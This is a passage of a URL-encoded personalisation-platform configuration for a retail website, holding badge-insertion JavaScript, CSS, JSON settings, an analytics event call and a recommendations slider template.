0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20convertedSocialProofData%20=%20parseFloat(socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(convertedSocialProofData%20%3E=%20ratingThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached%20'%20+%20socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20100%25;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Black friday signup","email_signup_complete_bf.html?result=success","Reached%20success%20page%20","DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22BF%2520Early%2520Access%2520Success%22%7D%7D,%22rcom%22:%7B%7D%7D","Email Confirmation Page Recs","div#maincontent > div.container-fluid.editorial.editorial-width > div:nth-child(4)","www.annsummers.com/page/email_signup_complete.html?result=success","Sign%20Up%20Confirm%20Page","Empathic%20Personalisation%20Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A